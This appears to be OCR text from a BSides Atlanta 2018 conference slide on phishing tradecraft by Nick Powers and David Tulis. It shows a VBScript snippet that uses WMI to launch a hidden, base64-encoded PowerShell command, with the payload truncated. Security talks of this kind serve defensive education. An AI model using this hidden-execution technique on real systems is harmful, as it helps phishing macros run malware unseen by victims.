 WMI Win32_ProcessStartup and
Win32_Process
Dim payload = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg..."
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")
objProcess.Create payload, Null, objConfig, intProcessID
B
S
Nick Powers and David
Tulis
Current State of Phishing - Old
Bait, New Tackle Box
B
ATLANTA 2018
SIDES